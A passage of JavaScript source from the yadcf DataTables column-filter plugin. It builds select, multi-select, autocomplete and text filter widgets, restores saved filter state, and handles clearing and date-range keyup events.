                    onkeydown: yadcf.preventDefaultForEnter,
                    onmousedown: yadcf.stopPropagation,
                    onclick: yadcf.stopPropagation,
                    html: column_data
                  }));
                  if (filter_reset_button_text !== false) {
                    $(filter_selector_string).find(".yadcf-filter").after(makeElement("<button>", {
                      type: "button",
                      id: "yadcf-filter-" + table_selector_jq_friendly + "-" + column_number + "-reset",
                      onmousedown: yadcf.stopPropagation,
                      onclick: function (colNo, tableSel) {
                        return function (event) {
                          yadcf.doFilter('clear', tableSel, colNo);
                          return false;
                        }
                      }(column_number, table_selector_jq_friendly),
                      class: "yadcf-filter-reset-button " + columnObj.reset_button_style_class,
                      text: filter_reset_button_text
                    }));
                  }
                  if (columnObj.externally_triggered_checkboxes_text && typeof columnObj.externally_triggered_checkboxes_function === 'function') {
                    $(filter_selector_string).append(makeElement("<button>", {
                      type: "button",
                      id: "yadcf-filter-" + table_selector_jq_friendly + "-" + column_number + "-externally_triggered_checkboxes-button",
                      onmousedown: yadcf.stopPropagation,
                      onclick: yadcf.stopPropagation,
                      class: "yadcf-filter-externally_triggered_checkboxes-button " + columnObj.externally_triggered_checkboxes_button_style_class,
                      text: columnObj.externally_triggered_checkboxes_text
                    }));
                    $("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number + "-externally_triggered_checkboxes-button").on('click', columnObj.externally_triggered_checkboxes_function);
                  }
                  exclude_str = $();
                  if (columnObj.exclude === true) {
                    exclude_str = makeElement("<span>", {
                      class: "yadcf-exclude-wrapper",
                      onmousedown: yadcf.stopPropagation,
                      onclick: yadcf.stopPropagation
                    }).append(makeElement("<div>", {
                      class: "yadcf-label small",
                      text: columnObj.exclude_label
                    })).append(makeElement("<input>", {
                      type: "checkbox",
                      title: columnObj.exclude_label,
                      onclick: function (colNo, tableSel) {
                        return function (event) {
                          yadcf.stopPropagation(event);
                          yadcf.doFilter('exclude', tableSel, colNo, filter_match_mode);
                        };
                      }(column_number, table_selector_jq_friendly)
                    }));
                  }

                  if (columnObj.checkbox_position_after) {
                    exclude_str.addClass("after");
                    $(filter_selector_string).append(exclude_str);
                  } else {
                    $(filter_selector_string).prepend(exclude_str);
                  }
                  // hide on load
                  if (columnObj.externally_triggered_checkboxes_text && typeof columnObj.externally_triggered_checkboxes_function === 'function') {
                    const sel = $("#yadcf-filter-wrapper-" + table_selector_jq_friendly + "-" + column_number);
                    sel.find('.yadcf-exclude-wrapper').hide();
                  }
                } else {
                  filterActionFn = function (colNo, tableSel) {
                    return function (event) {
                      yadcf.doFilterCustomDateFunc(this, tableSel, colNo);
                    }
                  }(column_number, table_selector_jq_friendly);
                  if (columnObj.externally_triggered === true) {
                    filterActionFn = function () { };
                  }
                  $(filter_selector_string).append(makeElement("<select>", {
                    id: "yadcf-filter-" + table_selector_jq_friendly + "-" + column_number,
                    class: "yadcf-filter " + columnObj.style_class,
                    onchange: filterActionFn,
                    onkeydown: yadcf.preventDefaultForEnter,
                    onmousedown: yadcf.stopPropagation,
                    onclick: yadcf.stopPropagation,
                    html: column_data
                  }));
                  if (filter_reset_button_text !== false) {
                    $(filter_selector_string).find(".yadcf-filter").after(makeElement("<button>", {
                      type: "button",
                      onmousedown: yadcf.stopPropagation,
                      onclick: function (colNo, tableSel) {
                        return function (event) {
                          yadcf.stopPropagation(event);
                          yadcf.doFilterCustomDateFunc('clear', tableSel, colNo);
                          return false;
                        };
                      }(column_number, table_selector_jq_friendly),
                      class: "yadcf-filter-reset-button " + columnObj.reset_button_style_class,
                      text: filter_reset_button_text
                    }));
                  }
                  let settingsDt = getSettingsObjFromTable(oTable);
                  if (settingsDt.oFeatures.bStateSave === true && settingsDt.oLoadedState) {
                    if (settingsDt.oLoadedState.yadcfState && settingsDt.oLoadedState.yadcfState[table_selector_jq_friendly] && settingsDt.oLoadedState.yadcfState[table_selector_jq_friendly][column_number]) {
                      tmpStr = settingsDt.oLoadedState.yadcfState[table_selector_jq_friendly][column_number].from;
                      if (tmpStr === '-1' || tmpStr === undefined) {
                        $('#yadcf-filter-' + table_selector_jq_friendly + '-' + column_number).val(tmpStr);
                      } else {
                        $('#yadcf-filter-' + table_selector_jq_friendly + '-' + column_number).val(tmpStr).addClass("inuse");
                      }
                    }
                  }
                  if (settingsDt.oFeatures.bServerSide !== true) {
                    addCustomFunctionFilterCapability(table_selector_jq_friendly, "yadcf-filter-" + table_selector_jq_friendly + "-" + column_number, column_number);
                  }
                }

                if (settingsDt.aoPreSearchCols[column_position]?.search) {
                  tmpStr = settingsDt.aoPreSearchCols[column_position].search;
                  tmpStr = yadcfParseMatchFilter(tmpStr, getOptions(table_selector)[column_number].filter_match_mode);
                  const match_mode = getOptions(table_selector)[column_number].filter_match_mode;
                  let null_str = columnObj.select_null_option;
                  let excludeStrStart = "^((?!";
                  let excludeStrEnd = ").)*$";
                  switch (match_mode) {
                    case "exact":
                      null_str = "^" + escapeRegExp(null_str) + "$";
                      excludeStrStart = "((?!^";
                      excludeStrEnd = "$).)*";
                      break;
                    case "startsWith":
                      null_str = "^" + escapeRegExp(null_str);
                      excludeStrStart = "((?!^";
                      excludeStrEnd = ").)*$";
                      break;
                    default:
                      break;
                  }
                  null_str = "^((?!" + null_str + ").)*$";
                  null_str = yadcfParseMatchFilter(null_str, getOptions(table_selector)[column_number].filter_match_mode);

                  let exclude = false;
                  // null with exclude selected
                  if (null_str === tmpStr) {
                    exclude = true;
                    tmpStr = columnObj.select_null_option;
                  } else if (tmpStr.includes(excludeStrStart) && tmpStr.includes(excludeStrEnd)) {
                    exclude = true;
                    tmpStr = tmpStr.replace(excludeStrStart, '');
                    tmpStr = tmpStr.replace(excludeStrEnd, '');
                  }
                  let filter = $('#yadcf-filter-' + table_selector_jq_friendly + '-' + column_number);
                  tmpStr = escapeRegExp(tmpStr);
                  let optionExists = filter.find("option[value='" + tmpStr + "']").length === 1;
                  // Set the state preselected value only if the option exists in the select dropdown.
                  if (optionExists) {
                    filter.val(tmpStr).addClass("inuse");
                    if (exclude) {
                      $('#yadcf-filter-wrapper-' + table_selector_jq_friendly + '-' + column_number).find('.yadcf-exclude-wrapper').find(':checkbox').prop('checked', true);
                      $(document).data("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number + "_val", tmpStr);
                      refreshSelectPlugin(columnObj, $("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number), tmpStr);
                    }
                    if (tmpStr === columnObj.select_null_option && settingsDt.oFeatures.bServerSide === false) {
                      oTable.column(column_number).search('').draw();
                      addNullFilterCapability(table_selector_jq_friendly, column_number, true);
                      oTable.draw();
                      $(document).data("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number + "_val", tmpStr);
                      refreshSelectPlugin(columnObj, $("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number), tmpStr);
                    }
                  }
                }

                if (columnObj.select_type !== undefined) {
                  initializeSelectPlugin(columnObj.select_type, $("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number), columnObj.select_type_options);
                  if (columnObj.cumulative_filtering === true && columnObj.select_type === 'chosen') {
                    refreshSelectPlugin(columnObj, $("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number));
                  }
                }
              } else if (columnObj.filter_type === "multi_select" || columnObj.filter_type === 'multi_select_custom_func') {

                //add a wrapper to hold both filter and reset button
                $(filter_selector_string).append(makeElement("<div>", {
                  id: "yadcf-filter-wrapper-" + table_selector_jq_friendly + "-" + column_number,
                  class: "yadcf-filter-wrapper"
                }));
                filter_selector_string += " div.yadcf-filter-wrapper";

                if (columnObj.filter_type === "multi_select") {
                  filterActionFn = function (colNo, tableSel, filter_match_mode) {
                    return function (event) {
                      yadcf.doFilterMultiSelect(this, tableSel, colNo, filter_match_mode);
                    };
                  }(column_number, table_selector_jq_friendly, filter_match_mode);
                  if (columnObj.externally_triggered === true) {
                    filterActionFn = function () { };
                  }
                  $(filter_selector_string).append(makeElement("<select>", {
                    multiple: true,
                    "data-placeholder": filter_default_label,
                    id: "yadcf-filter-" + table_selector_jq_friendly + "-" + column_number,
                    class: "yadcf-filter " + columnObj.style_class,
                    onchange: filterActionFn,
                    onkeydown: yadcf.preventDefaultForEnter,
                    onmousedown: yadcf.stopPropagation,
                    onclick: yadcf.stopPropagation,
                    html: column_data
                  }));

                  if (filter_reset_button_text !== false) {
                    $(filter_selector_string).find(".yadcf-filter").after(makeElement("<button>", {
                      type: "button",
                      onmousedown: yadcf.stopPropagation,
                      onclick: function (colNo, tableSel) {
                        return function (event) {
                          yadcf.stopPropagation(event);
                          yadcf.doFilter('clear', tableSel, colNo);
                          return false;
                        }
                      }(column_number, table_selector_jq_friendly),
                      class: "yadcf-filter-reset-button " + columnObj.reset_button_style_class,
                      text: filter_reset_button_text
                    }));
                  }

                  if (settingsDt.aoPreSearchCols[column_position]?.search !== '') {
                    tmpStr = settingsDt.aoPreSearchCols[column_position].search;
                    tmpStr = yadcfParseMatchFilterMultiSelect(tmpStr, getOptions(table_selector)[column_number].filter_match_mode);
                    tmpStr = tmpStr.replace(/\\/g, "");
                    tmpStr = tmpStr.split("|");
                    $('#yadcf-filter-' + table_selector_jq_friendly + '-' + column_number).val(tmpStr);
                  }
                } else {
                  filterActionFn = function (colNo, tableSel) {
                    return function (event) {
                      yadcf.doFilterCustomDateFunc(this, tableSel, colNo);
                    };
                  }(column_number, table_selector_jq_friendly);
                  if (columnObj.externally_triggered === true) {
                    filterActionFn = function () { };
                  }
                  $(filter_selector_string).append(makeElement("<select>", {
                    multiple: true,
                    "data-placeholder": filter_default_label,
                    id: "yadcf-filter-" + table_selector_jq_friendly + "-" + column_number,
                    class: "yadcf-filter " + columnObj.style_class,
                    onchange: filterActionFn,
                    onkeydown: yadcf.preventDefaultForEnter,
                    onmousedown: yadcf.stopPropagation,
                    onclick: yadcf.stopPropagation,
                    html: column_data
                  }));

                  if (filter_reset_button_text !== false) {
                    $(filter_selector_string).find(".yadcf-filter").after(makeElement("<button>", {
                      type: "button",
                      onmousedown: yadcf.stopPropagation,
                      onclick: function (colNo, tableSel) {
                        return function (event) {
                          yadcf.stopPropagation(event);
                          yadcf.doFilterCustomDateFunc('clear', tableSel, colNo);
                          return false;
                        };
                      }(column_number, table_selector_jq_friendly),
                      class: "yadcf-filter-reset-button " + columnObj.reset_button_style_class,
                      text: filter_reset_button_text
                    }));
                  }

                  if (settingsDt.oFeatures.bStateSave === true && settingsDt.oLoadedState) {
                    if (settingsDt.oLoadedState.yadcfState && settingsDt.oLoadedState.yadcfState[table_selector_jq_friendly] && settingsDt.oLoadedState.yadcfState[table_selector_jq_friendly][column_number]) {
                      tmpStr = settingsDt.oLoadedState.yadcfState[table_selector_jq_friendly][column_number].from;
                      if (tmpStr === '-1' || tmpStr === undefined) {
                        $('#yadcf-filter-' + table_selector_jq_friendly + '-' + column_number).val(tmpStr);
                      } else {
                        $('#yadcf-filter-' + table_selector_jq_friendly + '-' + column_number).val(tmpStr).addClass("inuse");
                      }
                    }
                  }
                  if (settingsDt.oFeatures.bServerSide !== true) {
                    addCustomFunctionFilterCapability(table_selector_jq_friendly, "yadcf-filter-" + table_selector_jq_friendly + "-" + column_number, column_number);
                  }
                }

                if (columnObj.filter_container_selector === undefined && columnObj.select_type_options.width === undefined) {
                  columnObj.select_type_options = $.extend(columnObj.select_type_options, { width: $(filter_selector_string).closest("th").width() + "px" });
                }
                if (columnObj.filter_container_selector !== undefined && columnObj.select_type_options.width === undefined) {
                  columnObj.select_type_options = $.extend(columnObj.select_type_options, { width: $(filter_selector_string).closest(columnObj.filter_container_selector).width() + "px" });
                }

                if (columnObj.select_type !== undefined) {
                  initializeSelectPlugin(columnObj.select_type, $("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number), columnObj.select_type_options);
                  if (columnObj.cumulative_filtering === true && columnObj.select_type === 'chosen') {
                    refreshSelectPlugin(columnObj, $("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number));
                  }
                }
              } else if (columnObj.filter_type === "auto_complete") {

                //add a wrapper to hold both filter and reset button
                $(filter_selector_string).append(makeElement("<div>", {
                  id: "yadcf-filter-wrapper-" + table_selector_jq_friendly + "-" + column_number,
                  class: "yadcf-filter-wrapper"
                }));
                filter_selector_string += " div.yadcf-filter-wrapper";

                filterActionFn = function (tableSel) {
                  return function (event) {
                    yadcf.autocompleteKeyUP(tableSel, event);
                  };
                }(table_selector_jq_friendly);
                if (columnObj.externally_triggered === true) {
                  filterActionFn = function () { };
                }
                $(filter_selector_string).append(makeElement("<input>", {
                  onkeydown: yadcf.preventDefaultForEnter,
                  id: "yadcf-filter-" + table_selector_jq_friendly + "-" + column_number,
                  class: "yadcf-filter",
                  onmousedown: yadcf.stopPropagation,
                  onclick: yadcf.stopPropagation,
                  placeholder: filter_default_label,
                  filter_match_mode: filter_match_mode,
                  onkeyup: filterActionFn
                }));
                $(document).data("yadcf-filter-" + table_selector_jq_friendly + "-" + column_number, column_data);

                if (filter_reset_button_text !== false) {
                  $(filter_selector_string).find(".yadcf-filter").after(makeElement("<button>", {
                    type: "button",
                    onmousedown: yadcf.stopPropagation,
                    onclick: function (colNo, tableSel) {
                      return function (event) {
                        yadcf.stopPropagation(event);
                        yadcf.doFilterAutocomplete('clear', tableSel, colNo);
                        return false;
                      };
                    }(column_number, table_selector_jq_friendly),
                    class: "yadcf-filter-reset-button " + columnObj.reset_button_style_class,
                    text: filter_reset_button_text
                  }));
                }
              } else if (columnObj.filter_type === "text") {

                //add a wrapper to hold both filter and reset button
                $(filter_selector_string).append(makeElement("<div>", {
                  id: "yadcf-filter-wrapper-" + table_selector_jq_friendly + "-" + column_number,
                  class: "yadcf-filter-wrapper"
                }));
                filter_selector_string += " div.yadcf-filter-wrapper";


                filterActionFn = function (colNo, tableSel) {
                  /* IIFE closure to preserve column number. */
                  return function (event) {
                    yadcf.textKeyUP(event, tableSel, colNo);
                  };
                }(column_number, table_selector_jq_friendly);
                if (columnObj.externally_triggered === true) {
                  filterActionFn = function () { };
                }

                exclude_str = $();
                if (columnObj.exclude === true) {
                  if (columnObj.externally_triggered !== true) {
                    exclude_str = makeElement("<span>", {
                      class: "yadcf-exclude-wrapper",
                      onmousedown: yadcf.stopPropagation,
                      onclick: yadcf.stopPropagation
                    }).append(makeElement("<div>", {
                      class: "yadcf-label small",
                      text: columnObj.exclude_label
                    })).append(makeElement("<input>", {
                      type: "checkbox",
                      title: columnObj.exclude_label,
                      onclick: function (colNo, tableSel) {
                        return function (event) {
                          yadcf.stopPropagation(event);
                          yadcf.textKeyUP(event, tableSel, colNo);
                        };
                      }(column_number, table_selector_jq_friendly)
                    }));
                  } else {
                    exclude_str = makeElement("<span>", {
                      class: "yadcf-exclude-wrapper",
                      onmousedown: yadcf.stopPropagation,
                      onclick: yadcf.stopPropagation
                    }).append(makeElement("<div>", {
                      class: "yadcf-label small",
                      text: columnObj.exclude_label
                    })).append(makeElement("<input>", {
                      type: "checkbox",
                      title: columnObj.exclude_label,
                      onclick: yadcf.stopPropagation
                    }));
                  }
                }

                regex_str = $();
                if (columnObj.regex_check_box === true) {
                  if (columnObj.externally_triggered !== true) {
                    regex_str = makeElement("<span>", {
                      class: "yadcf-regex-wrapper",
                      onmousedown: yadcf.stopPropagation,
                      onclick: yadcf.stopPropagation
                    }).append(makeElement("<div>", {
                      class: "yadcf-label small",
                      text: columnObj.regex_label
                    })).append(makeElement("<input>", {
                      type: "checkbox",
                      title: columnObj.regex_label,
                      onclick: function (colNo, tableSel) {
                        return function (event) {
                          yadcf.stopPropagation(event);
                          yadcf.textKeyUP(event, tableSel, colNo);
                        };
                      }(column_number, table_selector_jq_friendly)
                    }));
                  } else {
                    regex_str = makeElement("<span>", {
                      class: "yadcf-regex-wrapper",
                      onmousedown: yadcf.stopPropagation,
                      onclick: yadcf.stopPropagation
                    }).append(makeElement("<div>", {
                      class: "yadcf-label small",
                      text: columnObj.regex_label
                    })).append(makeElement("<input>", {
                      type: "checkbox",
                      title: columnObj.regex_label,
                      onclick: yadcf.stopPropagation
                    }));
                  }
                }

                null_str = $();
                if (columnObj.null_check_box === true) {
                  null_str = makeElement("<span>", {
                    class: "yadcf-null-wrapper",
                    onmousedown: yadcf.stopPropagation,
                    onclick: yadcf.stopPropagation
                  }).append(makeElement("<div>", {
                    class: "yadcf-label small",
                    text: columnObj.null_label
                  })).append(makeElement("<input>", {
                    type: "checkbox",
                    title: columnObj.null_label,
                    onclick: function (colNo, tableSel) {
                      return function (event) {
                        yadcf.stopPropagation(event);
                        yadcf.nullChecked(event, tableSel, colNo);
                      };
                    }(column_number, table_selector_jq_friendly)
                  }));
                  if (oTable.settings()[0].oInit.serverSide !== true) {
                    addNullFilterCapability(table_selector_jq_friendly, column_number, false);
                  }
                }

                let append_input = makeElement("<input>", {
                  type: "text",
                  onkeydown: yadcf.preventDefaultForEnter,
                  id: "yadcf-filter-" + table_selector_jq_friendly + "-" + column_number,
                  class: "yadcf-filter " + columnObj.style_class,
                  onmousedown: yadcf.stopPropagation,
                  onclick: yadcf.stopPropagation,
                  placeholder: filter_default_label,
                  filter_match_mode: filter_match_mode,
                  onkeyup: filterActionFn
                });

                if (columnObj.checkbox_position_after) {
                  exclude_str.addClass("after");
                  regex_str.addClass("after");
                  null_str.addClass("after");
                  $(filter_selector_string).append(append_input, exclude_str, regex_str, null_str);
                } else {
                  $(filter_selector_string).append(exclude_str, regex_str, null_str, append_input);
                }

                if (externally_triggered_checkboxes_text && typeof externally_triggered_checkboxes_function === 'function') {
                  const sel = $("#yadcf-filter-wrapper-" + table_selector_jq_friendly + "-" + column_number);
                  // hide on load
                  sel.find('.yadcf-exclude-wrapper').hide();
                  sel.find('.yadcf-regex-wrapper').hide();
                  sel.find('.yadcf-null-wrapper').hide();
                  $(filter_selector_string).find(".yadcf-filter").after(makeElement("<button>", {
                    type: "button",
                    id: "yadcf-filter-" + table_selector_jq_friendly + "-" + column_number + "-externally_triggered_checkboxes-button",
                    onmousedown: yadcf.stopPropagation,
                    onclick: yadcf.stopPropagation,
                    class: "yadcf-filter-externally_triggered_checkboxes-button " + columnObj.externally_triggered_checkboxes_button_style_class,
                    text: externally_triggered_checkboxes_text
                  }));
                  $("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number + "-externally_triggered_checkboxes-button").on('click', externally_triggered_checkboxes_function);
                }

                if (filter_reset_button_text !== false) {
                  $(filter_selector_string).find(".yadcf-filter").after(makeElement("<button>", {
                    type: "button",
                    id: "yadcf-filter-" + table_selector_jq_friendly + "-" + column_number + "-reset",
                    onmousedown: yadcf.stopPropagation,
                    onclick: function (colNo, tableSel) {
                      /* IIFE closure to preserve column_number */
                      return function (event) {
                        yadcf.stopPropagation(event);
                        yadcf.textKeyUP(event, tableSel, colNo, 'clear');
                        return false;
                      }
                    }(column_number, table_selector_jq_friendly),
                    class: "yadcf-filter-reset-button " + columnObj.reset_button_style_class,
                    text: filter_reset_button_text
                  }));
                }

                loadFromStateSaveTextFilter(oTable, settingsDt, columnObj, table_selector_jq_friendly, column_position, column_number);

              } else if (columnObj.filter_type === "date" || columnObj.filter_type === 'date_custom_func') {

                addDateFilter(filter_selector_string, table_selector_jq_friendly, column_number, filter_reset_button_text, filter_default_label, date_format);

              } else if (columnObj.filter_type === "range_number") {

                addRangeNumberFilter(filter_selector_string, table_selector_jq_friendly, column_number, filter_reset_button_text, filter_default_label, ignore_char);

              } else if (columnObj.filter_type === "range_number_slider") {

                addRangeNumberSliderFilter(filter_selector_string, table_selector_jq_friendly, column_number, filter_reset_button_text, min_val, max_val, ignore_char);

              } else if (columnObj.filter_type === "range_date") {

                addRangeDateFilter(filter_selector_string, table_selector_jq_friendly, column_number, filter_reset_button_text, filter_default_label, date_format);

              }
            }

            if ($(document).data("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number + "_val") !== undefined && $(document).data("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number + "_val") !== "-1") {
              $(filter_selector_string).find(".yadcf-filter").val($(document).data("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number + "_val"));
            }
            if (columnObj.filter_type === "auto_complete") {
              let autocompleteObj = {
                source: $(document).data("yadcf-filter-" + table_selector_jq_friendly + "-" + column_number),
                select: autocompleteSelect
              };
              if (columnObj.externally_triggered === true) {
                delete autocompleteObj.select;
              }
              if (columnObj.filter_plugin_options !== undefined) {
                $.extend(autocompleteObj, columnObj.filter_plugin_options);
              }

              $("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number).autocomplete(autocompleteObj);
              if (settingsDt.aoPreSearchCols[column_position].search !== '') {
                tmpStr = settingsDt.aoPreSearchCols[column_position].search;
                tmpStr = yadcfParseMatchFilter(tmpStr, getOptions(table_selector)[column_number].filter_match_mode);
                $('#yadcf-filter-' + table_selector_jq_friendly + '-' + column_number).val(tmpStr).addClass("inuse");
              }
            }
          }
        }
        if (exFilterColumnQueue.length > 0) {
          (exFilterColumnQueue.shift())();
        }
      }

      function loadFromStateSaveTextFilter(oTable, settingsDt, columnObj, table_selector_jq_friendly, column_position, column_number) {
        if (columnObj.null_check_box === true) {
          if (settingsDt.oFeatures.bStateSave === true && settingsDt.oLoadedState) {
            if (settingsDt.oLoadedState.yadcfState && settingsDt.oLoadedState.yadcfState[table_selector_jq_friendly] && settingsDt.oLoadedState.yadcfState[table_selector_jq_friendly][column_number]) {
              if (settingsDt.oLoadedState.yadcfState[table_selector_jq_friendly][column_number].null_checked) {
                $('#yadcf-filter-' + table_selector_jq_friendly + '-' + column_number).prop('disabled', true);
                $('#yadcf-filter-wrapper-' + table_selector_jq_friendly + '-' + column_number).find('.yadcf-null-wrapper').find(':checkbox').prop('checked', true);
              }
              if (settingsDt.oLoadedState.yadcfState[table_selector_jq_friendly][column_number].exclude_checked) {
                $('#yadcf-filter-wrapper-' + table_selector_jq_friendly + '-' + column_number).find('.yadcf-exclude-wrapper').find(':checkbox').prop('checked', true);
              }
              if (settingsDt.oLoadedState.yadcfState[table_selector_jq_friendly][column_number].null_checked) {
                return;
              }
            }
          }
        }
        if (settingsDt.aoPreSearchCols[column_position].search !== '') {
          let tmpStr = settingsDt.aoPreSearchCols[column_position].search;
          if (columnObj.exclude === true) {
            if (tmpStr.indexOf('^((?!') !== -1) {
              $('#yadcf-filter-wrapper-' + table_selector_jq_friendly + '-' + column_number).find('.yadcf-exclude-wrapper').find(':checkbox').prop('checked', true);
              $('#yadcf-filter-' + table_selector_jq_friendly + '-' + column_number).addClass('inuse-exclude');
            }
            if (tmpStr.indexOf(').)') !== -1) {
              tmpStr = tmpStr.substring(5, tmpStr.indexOf(').)'));
            }
          }
          // load saved regex_checkbox state
          if (columnObj.regex_check_box === true) {
            if (settingsDt.oFeatures.bStateSave === true && settingsDt.oLoadedState) {
              if (settingsDt.oLoadedState.yadcfState && settingsDt.oLoadedState.yadcfState[table_selector_jq_friendly] && settingsDt.oLoadedState.yadcfState[table_selector_jq_friendly][column_number]) {
                if (settingsDt.oLoadedState.yadcfState[table_selector_jq_friendly][column_number].regex_check_box) {
                  $('#yadcf-filter-wrapper-' + table_selector_jq_friendly + '-' + column_number).find('.yadcf-regex-wrapper').find(':checkbox').prop('checked', true);
                  $('#yadcf-filter-' + table_selector_jq_friendly + '-' + column_number).addClass('inuse-regex');
                }
              }
            }
          }
          tmpStr = yadcfParseMatchFilter(tmpStr, getOptions('#' + oTable.table().node().id)[column_number].filter_match_mode);
          $('#yadcf-filter-' + table_selector_jq_friendly + '-' + column_number).val(tmpStr).addClass("inuse");
        }
      }

      function rangeClear(table_selector_jq_friendly, event, column_number) {
        var oTable = oTables[table_selector_jq_friendly],
          yadcfState,
          settingsDt,
          column_number_filter,
          currentFilterValues,
          columnObj,
          fromId = "yadcf-filter-" + table_selector_jq_friendly + "-from-date-" + column_number,
          toId = "yadcf-filter-" + table_selector_jq_friendly + "-to-date-" + column_number,
          $fromInput,
          $toInput;

        $.fn.dataTableExt.iApiIndex = oTablesIndex[table_selector_jq_friendly];
        event = eventTargetFixUp(event);
        settingsDt = getSettingsObjFromTable(oTable);
        columnObj = getOptions('#' + oTable.table().node().id)[column_number];

        column_number_filter = calcColumnNumberFilter(settingsDt, column_number, table_selector_jq_friendly);
        resetExcludeRegexCheckboxes($("#yadcf-filter-wrapper-" + table_selector_jq_friendly + "-" + column_number));
        clearStateSave(oTable, column_number, table_selector_jq_friendly);

        if (columnObj.null_check_box) {
          $('#' + fromId.replace('-from-date-', '-from-')).prop('disabled', false);
          $('#' + toId.replace('-to-date-', '-to-')).prop('disabled', false);
          if (oTable.settings()[0].oInit.serverSide !== true) {
            oTable.draw();
          } else {
            oTable.column(column_number_filter).search('').draw();
          }
        }
        currentFilterValues = exGetColumnFilterVal(oTable, column_number);
        if (currentFilterValues.from === '' && currentFilterValues.to === '') {
          return;
        }

        const buttonSelector = $(event.target).prop('nodeName') === 'BUTTON' ? $(event.target).parent() : $(event.target).parent().parent();

        if (columnObj.datepicker_type === 'daterangepicker') {
          $('#' + "yadcf-filter-" + table_selector_jq_friendly + '-' + column_number).val("");
        } else {
          buttonSelector.find(".yadcf-filter-range").val("");
          if (buttonSelector.find(".yadcf-filter-range-number").length > 0) {
            $(buttonSelector.find(".yadcf-filter-range")[0]).trigger('focus');
          }
        }
        if (oTable.settings()[0].oInit.serverSide !== true) {
          saveStateSave(oTable, column_number, table_selector_jq_friendly, '', '');
          oTable.draw();
        } else {
          oTable.column(column_number_filter).search('').draw();
        }

        handleYadcfStateInDT(oTable, table_selector_jq_friendly, column_number, {
          from: '',
          to: ''
        });

        resetIApiIndex();

        buttonSelector.parent().find(".yadcf-filter-range").removeClass("inuse inuse-exclude");
        if (columnObj.datepicker_type === 'bootstrap-datepicker') {
          $fromInput = $("#" + fromId);
          $toInput = $("#" + toId);
          $fromInput.datepicker('update');
          $toInput.datepicker('update');
        } else if (columnObj.datepicker_type === 'jquery-ui') {
          $("#" + fromId).datepicker('option', 'maxDate', null);
          $("#" + toId).datepicker('option', 'minDate', null);
        }

        return;
      }

      function rangeNumberSliderClear(table_selector_jq_friendly, event) {
        var oTable = oTables[table_selector_jq_friendly],
          min_val,
          max_val,
          currentFilterValues,
          column_number;

        event = eventTargetFixUp(event);
        $.fn.dataTableExt.iApiIndex = oTablesIndex[table_selector_jq_friendly];

        const buttonSelector = $(event.target).prop('nodeName') === 'BUTTON' ? $(event.target) : $(event.target).parent();

        column_number = parseInt(buttonSelector.prev().find(".yadcf-filter-range-number-slider").attr("id").replace("yadcf-filter-" + table_selector_jq_friendly + "-slider-", ""), 10);

        min_val = +$(buttonSelector.parent().find(".yadcf-filter-range-number-slider-min-tip-hidden")).text();
        max_val = +$(buttonSelector.parent().find(".yadcf-filter-range-number-slider-max-tip-hidden")).text();

        currentFilterValues = exGetColumnFilterVal(oTable, column_number);
        if (+currentFilterValues.from === min_val && +currentFilterValues.to === max_val) {
          return;
        }

        buttonSelector.prev().find(".yadcf-filter-range-number-slider").slider("option", "yadcf-reset", true);
        buttonSelector.prev().find(".yadcf-filter-range-number-slider").slider("option", "values", [min_val, max_val]);

        $(buttonSelector.prev().find(".ui-slider-handle")[0]).attr("tabindex", -1).trigger('focus');

        $(buttonSelector.prev().find(".ui-slider-handle")[0]).removeClass("inuse");
        $(buttonSelector.prev().find(".ui-slider-handle")[1]).removeClass("inuse");
        buttonSelector.prev().find(".ui-slider-range").removeClass("inuse");

        oTable.draw();
        resetIApiIndex();

        return;
      }

      function dateKeyUP(table_selector_jq_friendly, date_format, event) {
        var oTable,
          date,
          dateId,
          column_number,
          columnObj;

        event = eventTargetFixUp(event);

        dateId = event.target.id;
        date = document.getElementById(dateId).value;

        $.fn.dataTableExt.iApiIndex = oTablesIndex[table_selector_jq_friendly];
        oTable = oTables[table_selector_jq_friendly];
        column_number = parseInt(dateId.replace("yadcf-filter-" + table_selector_jq_friendly + "-", ""), 10);
        columnObj = getOptions('#' + oTable.table().node().id)[column_number];

        try {
          if (columnObj.datepicker_type === 'jquery-ui') {
            if (date.length === (date_format.length + 2)) {
              date = (date !== "") ? $.datepicker.parseDate(date_format, date) : date;
            }
          }
        } catch (err1) { }

        if (date instanceof Date || moment(date, columnObj.date_format).isValid()) {
          $("#" + dateId).addClass('inuse');
          if (columnObj.filter_type !== 'date_custom_func') {
            oTable.column(column_number).search(document.getElementById(dateId).value).draw();
            resetIApiIndex();
          } else {
            doFilterCustomDateFunc({ value: date }, table_selector_jq_friendly, column_number);
          }
        } else if (date === "" || $.trim(event.target.value) === '') {
          $("#" + dateId).removeClass('inuse');
          $('#' + event.target.id).removeClass('inuse');
          oTable.column(column_number).search('').draw();
          resetIApiIndex();
        }
      }

      function rangeDateKeyUP(table_selector_jq_friendly, date_format, event) {
        var oTable,
          min,
          max,
          fromId,
          toId,
          column_number,
          columnObj,
          keyUp,
          settingsDt,
          column_number_filter,
          dpg,
          minTmp,
          maxTmp;

        event = eventTargetFixUp(event);
        $.fn.dataTableExt.iApiIndex = oTablesIndex[table_selector_jq_friendly];

        oTable = oTables[table_selector_jq_friendly];

        column_number = parseInt($(event.target).attr("id").replace('-from-date-', '').replace('-to-date-', '').replace('yadcf-filter-' + table_selector_jq_friendly, ''), 10);
        columnObj = getOptions('#' + oTable.table().node().id)[column_number];
        settingsDt = getSettingsObjFromTable(oTable);
        column_number_filter = calcColumnNumberFilter(settingsDt, column_number, table_selector_jq_friendly);

        if (columnObj.datepicker_type === 'bootstrap-datepicker') {
          dpg = $.fn.datepicker.DPGlobal;
        }

        keyUp = function () {
          if (event.target.id.indexOf("-from-") !== -1) {
            fromId = event.target.id;
            toId = event.target.id.replace("-from-", "-to-");
          } else {
            toId = event.target.id;
            fromId = event.target.id.replace("-to-", "-from-");
          }

          min = document.getElementById(fromId).value;
          max = document.getElementById(toId).value;

